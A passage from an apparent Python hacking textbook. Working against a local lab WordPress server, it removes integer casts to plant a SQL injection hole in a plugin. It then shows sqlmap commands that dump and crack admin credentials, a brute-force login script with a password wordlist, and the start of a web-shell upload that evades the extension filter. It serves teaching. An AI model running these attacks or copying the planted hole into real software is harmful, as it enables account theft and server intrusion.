on the server PC and unzipping the file. Then open the file (wordpress\wp-content\plugins\all-video-gallery\config.php) to modify the code. This file is a part of a program that provides an environment display function.
/*$_vid = (int) $_GET['vid']; */ [original code] comment out /*$_pid = (int) $_GET['pid'];*/ [original code] comment out $_vid = $_GET['vid']; [modified code] remove “(int)” $_pid = $_GET['pid']; [modified code] remove “(int)”
Figure 2-27 modify config.php file
[image:59.432.25.408.239.599.2]In order to use sqlmap, you should be familiar with its various options. The easiest way to do this is to try to follow examples that can be found on the Internet. Please read the sqlmap description document after having used the software for some time because this will make it possible to understand the document more easily. Let's then proceed with hacking by using sqlmap with the following process.
Figure 2-28 SQL Injection Process
information. A SQL Injection attack is usually performed by following the five steps below.
(1) Searching URL: A SQL Injection attack hacks the system on the basis of the URL. It mainly attacks the GET function, which sends user input placed after the URL. You can easily search for the target URL using Google. Various pages can be opened to observe the change in the URL. At this time, some knowledge of HTML and JavaScript is useful.
(2) Vulnerability Detection: The “sqlmap.py” program can be used to detect vulnerabilities in the URL. Since SQL Injection Protection Code has been applied to most of web programs, the vulnerabilities require many URLs to be collected. URLs to detect vulnerabilities can be collected by using automated tools, such as a Web crawler. A web crawler receives the source code for the web site, and extracts the corresponding URLs.
(3) Searching Table: If vulnerabilities are detected in the URL, the hacker can search the tables in the database by utilizing sqlmap. The name of the table can provide important information.
(4) Searching Column: First, select the table and search for the column contained therein. The column name is made to reflect the characteristics of the data. Therefore, it is possible to easily find a column that has important information.
(5) Searching Data: Select a column to query the data contained therein. If the data is encrypted, sqlmap can use dictionary attack techniques to decrypt the data.
command prompt, and move to the "C:\Python27\sqlmap" directory. Then enter the following command
C:\Python27\python sqlmap.py -u
"http://server/wordpress/wp-content/plugins/all-video-gallery/config.php?vid=1&pid=1" --level 3 --risk 3 --dbms mysql
Example 2-1 Vulnerability Detection
There are a variety of options in sqlmap. First, let's take a look at some of the options that are used here. The “[-u]” option indicates the URL that is to be tested, and the “[--level]” option indicates the level of testing that is to be carried out.
[ level option ]
0: Show only Python tracebacks, error and critical messages.
1: Show also information and warning messages.
2: Show also debug messages.
3: Show also payloads injected.
4: Show also HTTP requests.
5: Show also HTTP responses' headers.
6: Show also HTTP responses' page content.
The “[--risk]” option assigns the risk level. If the risk level is high, the test there has a high probability of causing a problem on the site.
[ risk option ]
1: This is innocuous for the majority of SQL injection points. Default value.
Normal Injection(union), Blind Injection(true:1=1, false:1=2)
time-based SQL injections.
3: Adds also OR-based SQL injection tests.
The “[--dbms]” option assigns the database type. If you don't use that option, sqlmap runs the test against all kinds of databases. The database type is specified by mysql for convenience. If you are asked for the test to proceed, enter "y".
[11:09:53] [WARNING] User-Agent parameter 'User-Agent' is not injectable
sqlmap identified the following injection points with a total of 5830 HTTP(s) requests:
---
Place: GET Parameter: vid
Type: UNION query
Title: MySQL UNION query (random number) - 18 columns Payload: vid=1 UNION ALL SELECT
9655,9655,9655,9655,9655,CONCAT(0x71657a7571,0x41596a4a4a6f6 8716454,0x716f747471),96
55,9655,9655,9655,9655,9655,9655,9655,9655,9655,9655,9655#&pid= 1
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query) Payload: vid=1 AND
9762=BENCHMARK(5000000,MD5(0x6a537868))-- pOPC&pid=1 Place: GET
Parameter: pid
Type: boolean-based blind
Payload: vid=1&pid=1 AND 4391=4391 Type: UNION query
Title: MySQL UNION query (NULL) - 41 columns Payload: vid=1&pid=-2499 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL, NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7165 7a7571,0x71764d467a5352664d77,0x716f747471),NULL,NULL,NUL L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N ULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind Payload: vid=1&pid=1 AND SLEEP(5) ---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: vid, type: Unescaped numeric (default)
[1] place: GET, parameter: pid, type: Unescaped numeric
Figure 2-29 Vulnerability Detection Result
Vulnerabilities have been discovered in "vid" and "pid". While changing the values that have been entered for both variables, let's find a few more details of the information. You can now use the vulnerability to retrieve a table in the database.
C:\Python27\python sqlmap.py -u "http://server/wordpress/wp-content/plugins/all-video-gallery/config.php?vid=1&pid=1" --level 3 --risk 3 --dbms mysql --tables
“[--tables]” can be used to obtain all table lists. By adding this option, you can read all the information of all the tables in the database. Let's manually find a table that contains user information.
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: pid, type: Unescaped numeric (default) [1] place: GET, parameter: vid, type: Unescaped numeric
[q] Quit > 0
Database: phpmyadmin [8 tables]
+---+ | pma_bookmark | | pma_column_info | | pma_designer_coords | | pma_history | | pma_pdf_pages | | pma_relation | | pma_table_coords | | pma_table_info | +---+ Database: wordpress
[16 tables]
| wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_terms | | wp_usermeta | | wp_users | +---+
Figure 2-30 Searching Table Result
When asked for which arguments to use to hack in the middle, enter "0". When manually browsing the list of tables, the "wp_users" table is likely to be the table that contains user information. If the table selection is wrong, you can choose a different table. Now, you can extract the list of columns in the table.
C:\Python27\python sqlmap.py -u "http://server/wordpress/wp-content/plugins/all-video-gallery/config.php?vid=1&pid=1" --level 3 --risk 3 --dbms mysql -T wp_users --columns
Example 2-3 Searching Column
The “[-T]” option is used to select a table, and the “[--columns]” option is also used to select a column. In general, the characteristics of the data are reflected when the name of the column is set. A hacker is therefore able to check the column name and find relevant columns.
Table: wp_users [10 columns]
+---+---+ | Column | Type | +---+---+ | display_name | varchar(250) | | ID | bigint(20) unsigned | | user_activation_key | varchar(60) | | user_email | varchar(100) | | user_login | varchar(60) | | user_nicename | varchar(50) | | user_pass | varchar(64) | | user_registered | datetime | | user_status | int(11) | | user_url | varchar(100) | +---+---+
Figure 2-31 Searching Column Result
Let's now take a look at the list of columns that has been retrieved. The "user_login" and "user_pass" columns store the user ID and password, respectively. By obtaining only these columns of information, the site can be successfully hacked. Let's extract the login information.
C:\Python27\python sqlmap.py -u "http://server/wordpress/wp-content/plugins/all-video-gallery/config.php?vid=1&pid=1" --level 3 --risk 3 --dbms mysql -T wp_users --columns -C user_login,user_pass –dump
Example 2-4 Data Extraction
option is then used to extract all of the data that is stored in that column.
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y Database: wordpress
Table: wp_users [1 entry]
+---+---+
| user_pass | user_login |
+---+---+ | $P$BfKYXQB9dz5b6BJl0F6qy6lRG1bRai0 (python) | python | +---+---+
Figure 2-32 Data Extraction Result
You will receive two questions during this process. One is whether to store the hash data, and the other is whether to decrypt the hash data. Set all to "y". The tool provided by sqlmap can then be used to decode the encrypted password. Both the extracted ID and password results are the values that were entered during program installation. Now, you have the administrator account.
2.4 Password Cracking Attack
Figure 2-33 Python Web page Call Process
A Python application can call a web page in a simple way by using the “urllib” and “urllib2” modules. “urllib” creates POST messages in the same manner as "key1=value1&key2=value2". In “urllib2”, you can create a “Request” object, wich returns a “Response” object via a call to the Web server. The step-by-step procedure is as follows. (1) Request Object: Using the “urllib” module, you can create an HTTP Header and Body data. When you send a “GET” method, a “Request” object is not created separately. Only the URL that is in character when calling the HTTP transport module is delivered. However, you must create a “Request” object when using the POST method with a change in the Header value and a Cookie transfer.
(3) Server PC: The URL points to a service running on an Apache Web server on the server PC. The Apache Web server parses the HTTP Header and Body and then invokes the desired service. The results are then sent back to the hacker PC by creating an HTTP protocol format.
(4) Response Object: The response from the web server is an HTTP protocol format. The “urllib2” module returns the “Response” object that can be used in this application.
(5) Hacker PC: You can query the return URL, HTTP status code, and the header information and data by using the functions that “Response” object provides.
Hacking requires may require repetitive tasks, so if you use a browser to hack a Web site directly, it is necessary to repeatedly click while continuously changing the input values. However, if it is possible to implement this process in a program, you can succeed with only a few lines of code. Let's therefore learn how Python calls a Web page through the following example.
import urllib import urllib2
url = “http://server/wordpress/wp-login.php” #(1) values = {‘log’: ‘python’, ‘pwd’: ‘python1’} #(2) headers = {‘User-Agent’: ‘Mozilla/4.0(compatible;MISE 5.5; Windows NT)’}
#(3)
data = urllib.urlencode(values) #(4) request = urllib2.Request(url, data, headers)
#(5)
print "#URL:%s" % response.geturl() #(7) print "#CODE:%s" % response.getcode()
print "#INFO:%s" %response.info() print "#DATA:%s" %response.read()
Example 2-5 Calling a Web Page
I have entered the user name and the password in the WordPress login page. I deliberately used the wrong password to obtain a simple response, which makes the analysis simple.
(1) Setting URL: Specify the access URL. (2) Setting Data: Specify the data in a list form.
(3) Setting Header: It is possible to arbitrarily set the value of the HTTP header. The type of browser that is used is originally set, but it can be arbitrarily specified by the hacker. It is possible to place the cookie information from the client here.
(4) Encoding Data: Set the value in the form that is used by the HTTP protocol. The data changes in the “key1=value1&key2=value2” form.
(5) Creating Request Object: The number of arguments can be changed when creating the “Request” object. When you call a service with a simple URL, it binds only the URL to the argument. If you want to transfer data, then place the data into the argument.
(6) Calling a Web Page: The “urlopen” function calls the web page by connecting the communication session, and it then returns a “Response” object with the result. The “Response object is similar to a file.
The “urllib” and “urllib2” modules provided by Python have many features. For example, when used with the “cookielib” module, they pass a cookie value to the Web server to maintain the session. This enables the application to access the sites that require authentication. The application can download a file while maintaining the session and can upload the file necessary for the XSS attack.
#URL:http://server/wordpress/wp-login.php
#CODE:200
#INFO:Date: Thu, 10 Apr 2014 08:08:36 GMT Server: Apache
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/wordpress/ X-Frame-Options: SAMEORIGIN Content-Length: 3925 Connection: close
Content-Type: text/html; charset=UTF-8
#DATA:<!DOCTYPE html> <!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8" lang="ko-KR">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<!--<![endif]--> <head>
Now let's learn how to conduct a Password Cracking attack. Basically, WordPress does not check the number of times that a password error has occurred in its login program. A hacker can therefore execute code that repeatedly enters password information inside the application that calls the web page. First, we obtain a data dictionary that supports various passwords. To this end, the sqlmap module that you used before provides a wordlist.zip file.
Figure 2-35 wordlist.zip
After extracting wordlist.zip, you can obtain “wordlist.txt”. The file can be utilized as a data dictionary to crack a password. The file has more than 1.2 million passwords that are commonly used. This file occupies 10M or greater capacity despite the fact that it only stores text.
!
! Keeper !!
!!!!!!
!!!!lax7890 !!!!very8989 !!!111sssMMM !!!234what !!!666!!!
Figure 2-36 wordlist.txt
[image:73.432.25.406.164.534.2]For convenience during the hacking test, let's assume that we know the ID. It is possible to find the ID through various means by using Google. Let's then make a program that tries to repeatedly log in while reading the passwords from wordlist.txt file one by one. We use “python” as the ID. Since the position for “python” corresponding to the password is in the second half the wordlist.txt file, let’s copy it to the front in order to immediately obtain the results.
Figure 2-37 Password Cracking Concept
Figure 2-38 HTML Code for the Login Page
If you right-click on the sign-in page, you can select the “Source View (V)” menu. The HTML code that is executed in the browser is shown above. You must know some of the HTML tags and fields. First, the “action” field on the form tag specifies the page that is to be called when it is sent. The “name” field of the input tag indicates the names of the variables that store the user input, and the username is stored in the “log” variable and the password is stored in the “pwd” variable.
Let's now create a full-fledged Python program.
import urllib import urllib2
url = “http://server/wordpress/wp-login.php” #(1) user_login = "python" #(2)
passwords = wordlist.readlines()
for password in passwords: #(4) password = password.strip()
values = { 'log': user_login, 'pwd': password } data = urllib.urlencode(values)
request = urllib2.Request(url, data) response = urllib2.urlopen(request) try:
idx = response.geturl().index('wp-admin') #(5) except:
idx = 0
if (idx > 0): #(6) print "################success###########["+password+"]"
break else:
print "################failed############["+password+"]"
wordlist.close()
Example 2-6 Password Cracking
The example now obtains the results by calling a Web page, the program execution time may take longer. If threads are used to handle the wordlist.txt file in parallel, it is possible to shorten the execution time. Since the purpose of this book is not to explain parallel programming, I will run this test as a single process.
(3) Opening File: Open the text file that has the password that is used for the test.
(4) Starting Loop: Transmit the data stored in the file one-by-one and find the password that matches with the user name
(5) Checking Login: Once successfully logged in, Wordpress proceeds to the admin screen. Therefore, check that it contains the address of the admin screen in the return URL.
(6) Ending Loop: If it contains the address of the administrator screen, it will exit the loop. Otherwise, it will retry the login with the next entry.
I moved the position of the “python” entry forward in the wordlist.txt file to make this test more convenient.
################failed############[!]
################failed############[! Keeper] ################failed############[!!]
################failed############[!!!] ################failed############[!!!!!!]
################failed############[!!!!!!!!!!!!!!!!!!!!] ################failed############[!!!!!2]
################success############[python]
Figure 2-39 Password Cracking Results
2.5 Web Shell Attack
[image:77.432.31.402.235.380.2]A Web shell is a program that contains code that can be delivered as commands to the system. A Web Shell can be created by using simple server-side scripting language (jsp, php, asp, etc.). The file upload functionality provided by the website can be used to upload your Web Shell file, and it can be executed by calling the next URL directly. Most websites block the Web Shell attack by checking the extension of the file, and there are many evasion techniques. Let's look briefly at Web Shell attacks by hacking a web site that has been developed in the php language,.
Figure 2-40 Web Shell Hacking Concept
Let's install a simple program to test a Web Shell attack. The file upload program in Wordpress is made with Flash, so it cannot be easily inspected through the HTML source code. Let’s download and install the HTTP Analyzer (http://www.ieinspector.com/download.html).
[image:78.432.29.405.164.502.2]This program can monitor browser communication over the HTTP protocol.
Figure 2-41 HTTP Analyzer download
Figure 2-42 HTTP Analyzer Execution Screen
Figure 2-43 HTTP Header
Figure 2-44 HTTP Header
Next, let's look at the information in the Body. The data that is to be sent to the server as a POST method is stored in the Body in the “key, value” format. In the case of a file transfer, boundary information is inserted into the “Content Type” in the header.
Basic information was collected for the Web Shell attacks, and now let's try an authentic Web Shell attack. First, create a php file where the server can easily collect server information as follows.
<? phpinfo(); ?>
Figure 2-45 webshell.html
WordPress is limited to uploading a file with the “php” extension. Therefore, the file can be uploaded by changing its extension to “html”. The PHP code that is contained in the html file can be executed in the same was as a normal php file. If webshell.html is running normally, the hacker can obtain a wide range of environmental information for the Web server, and vital information will be exposed including the PHP environment, Apache installation information, system environment variable, and MySQL configuration.
Figure 2-46 Web Shell Attack Procedures
Ensure that any data sent to any web page is analyzed with the corresponding HTTP packets. The majority of file upload pages verify authentication, so you should know the login information. If it is possible to log in by signing up, this will be easer. The detailed procedure is as follows:
(1) Login: First, you should know the login information. To obtain authentication information through the sign up process, conduct a SQL Injection attack or a Password Cracking attack. (2) Saving Cookie: The browser uses cookies to maintain the
login session with the Web server, and the Python program stores cookies received after authentication as a variable. Then, it transmits the cookie stored in the variable to the web server without conducting an additional authentication process. The Python program can therefore be used to send a file repeatedly while maintaining the login session.
executable on an Apache server, such as php, html, cer, etc. Therefore, most sites prevent uploading these files for security reasons. To bypass these security policies, files with a different file name can be created. Through repetitive tasks, the files are uploaded to the server to identify vulnerabilities, and the data is then loaded by reading the file.
(4) Setting Header: It is necessary to set information when transmitting data to the server. Set the information to the header fields such as “User-Agent”, “Referer”, “Content-Type”, etc.
(5) Setting Body: Store the data that is to be transmitted to the server in the Body. It is possible to obtain the basic settings that are required when uploading the file through an HTTP packet an